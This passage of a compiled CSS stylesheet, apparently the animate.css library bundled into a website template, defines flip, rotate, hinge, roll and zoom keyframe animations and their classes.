  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

/* line 1992, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

/* line 2065, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

/* line 2138, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

/* line 2183, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

/* line 2230, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 2287, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

/* line 2318, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

/* line 2361, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

/* line 2402, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

/* line 2443, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

/* line 2484, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}

/* line 2525, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

/* line 2562, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

/* line 2599, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

/* line 2636, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

/* line 2673, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

/* line 2710, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

/* line 2787, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/* line 2846, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* line 2881, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

/* line 2912, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

/* line 2941, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

/* line 2982, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

/* line 3023, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

/* line 3064, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/_animate.scss */
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
